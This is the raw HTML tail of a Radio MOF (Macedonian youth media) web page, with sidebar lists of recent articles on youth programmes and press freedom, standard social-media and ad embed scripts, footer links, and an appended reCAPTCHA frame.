					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"204356","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eGX5dBd30mu_j2bRtW7pjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840194451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>